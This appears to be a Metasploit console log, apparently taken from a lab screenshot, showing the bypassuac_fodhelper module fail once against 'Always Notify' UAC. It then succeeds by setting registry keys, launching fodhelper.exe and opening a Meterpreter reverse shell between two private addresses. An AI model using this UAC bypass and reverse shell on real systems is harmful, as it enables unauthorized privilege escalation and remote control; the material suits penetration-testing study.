 msf exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.223.128:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[-] Exploit aborted due to failure: not-vulnerable: UAC is set to 'Always Notify'. This module does not bypass this setting, exiting...
[*] Exploit completed, but no session was created.
msf exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.223.128:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\system32\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (188998 bytes) to 192.168.223.129
[*] Cleaning up registry keys ...
[*] Meterpreter session 4 opened (192.168.223.128:4444 → 192.168.223.129:49947) at 2025-11-24 12:36:09 +0530